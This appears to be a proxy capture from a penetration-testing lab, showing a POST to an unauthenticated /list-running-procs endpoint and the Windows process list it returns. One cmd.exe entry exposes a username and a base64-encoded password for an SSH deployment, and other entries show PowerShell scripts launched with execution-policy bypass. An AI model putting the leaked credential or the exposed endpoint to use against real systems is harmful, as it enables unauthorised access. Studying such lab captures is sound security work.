 Pretty Raw Hex \n
1 POST /list-running-procs HTTP/1.1
2 Host: 192.168.212.99:33333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Pretty Raw Hex Render \n
31 commandline : winlogon.exe
32
33 name : services.exe
34 commandline :
35
36 name : lsass.exe
37 commandline : C:\Windows\system32\lsass.exe
38
39 name : fontdrvhost.exe
40 commandline : "fontdrvhost.exe"
41
42 name : fontdrvhost.exe
43 commandline : "fontdrvhost.exe"
44
45 name : dwm.exe
46 commandline : "dwm.exe"
47
48 name : Memory Compression
49 commandline :
50
51 name : cmd.exe
52 commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah
-p
53 "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh
54
55 name : powershell.exe
56 commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws8089.ps1
57
58 name : powershell.exe
59 commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws33333.ps1
60
61 name : FileZilla Server.exe
62 commandline : "C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe"
63
64 name : sshd.exe
65 commandline : "C:\Program Files\OpenSSH\OpenSSH-Win64\sshd.exe"
66
67 name : VGAuthService.exe
68 commandline : "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
69
70 name : vm3dservice.exe
71 commandline : C:\Windows\system32\vm3dservice.exe